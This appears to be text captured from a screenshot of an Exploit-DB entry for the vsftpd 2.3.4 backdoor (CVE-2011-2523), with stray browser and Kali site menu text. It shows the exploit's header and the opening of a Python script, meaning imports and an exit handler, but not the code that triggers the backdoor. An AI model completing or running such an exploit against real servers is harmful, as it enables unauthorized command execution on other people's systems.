 vsftpd 2.3.4 - Backdoor C
Settings
https://www.exploit-db.com/exploits/49757
ali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec How to I
# Exploit Title: vsftpd 2.3.4 - Backdoor Command Execution
# Date: 9-04-2021
# Exploit Author: HerculesRD
# Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523
#!/usr/bin/python3
from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit
def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)